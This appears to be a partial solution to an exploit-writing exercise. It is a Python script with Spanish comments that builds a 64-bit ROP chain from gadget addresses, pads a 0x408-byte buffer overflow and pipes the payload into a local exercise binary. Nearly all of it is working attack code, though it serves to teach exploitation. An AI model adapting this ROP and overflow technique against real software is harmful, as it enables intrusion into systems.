 lucion Ejercicio2-64_parcial.py ×
#!/usr/bin/env python
# -*- coding: utf-8 -*-
import ...
rop=b""
#PONER a cero r9
rop+=struct.pack ("<Q",0x000000015000F645) #POP RAX-RET
rop+=struct.pack ("<Q",0x000000015001D120) #writable address
rop+=struct.pack ("<Q",0x00000001500026BE) #movzx r9d,byte ptr ds:[rdx+C] pone a cero la parte baja de r9 el resto ya estaba a cero.
# poner la direccion NOTEADA en RAX
rop+=struct.pack ("<Q",0x000000015000F645) #POP RAX-RET
rop+=struct.pack ("<Q", 0xFFFFFFFEAFFFEFEF) #address NOTTED
rop+=struct.pack ("<Q", 0x00000001500016D7) # NOT EAX.... RET
payload = 0x408 * b"A"  +  rop + b"\x40"
p1 = Popen(r"ConsoleApplication9.exe", stdin=PIPE)
print("PID: %s" %hex(p1.pid))
print("Enter para continuar")
p1.communicate(payload)
p1.wait()